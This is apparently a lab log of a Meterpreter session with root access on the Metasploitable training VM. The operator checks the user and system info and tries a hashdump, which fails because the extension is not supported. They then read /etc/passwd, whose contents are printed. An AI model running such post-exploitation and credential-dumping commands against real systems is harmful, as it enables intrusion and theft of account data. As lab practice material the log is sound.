 meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (java/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-]   - windows/x64/meterpreter*
[-]   - windows/meterpreter*
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false